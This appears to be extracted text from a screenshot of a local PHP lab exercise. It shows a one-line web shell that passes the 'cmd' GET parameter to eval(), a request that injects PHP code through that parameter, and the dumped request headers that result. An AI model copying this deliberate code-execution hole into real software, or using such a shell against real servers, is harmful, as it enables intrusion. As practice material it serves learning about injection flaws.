 localhost/1/wucan.php?cmd=print_r(getallheaders());
<?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> Array ( [Cookie] => Phpstorm-67f2e4a0=f690f4a4-8b07-432e-b717-1efa8ee84845 [Accept-Language] => zh-CN,zh;q=0.9
[Accept-Encoding] => gzip, deflate, br, zstd [Sec-Fetch-Dest] => document [Sec-Fetch-User] => ?1 [Sec-Fetch-Mode] =>
navigate [Sec-Fetch-Site] => none [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7 [User-Agent] => Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 [Upgrade-Insecure-Requests] => 1 [Sec-Ch-Ua-Platform] => "Windows" [Sec-Ch-Ua-Mobile]
=> ?0 [Sec-Ch-Ua] => "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135" [Connection] => close [Host] =
localhost )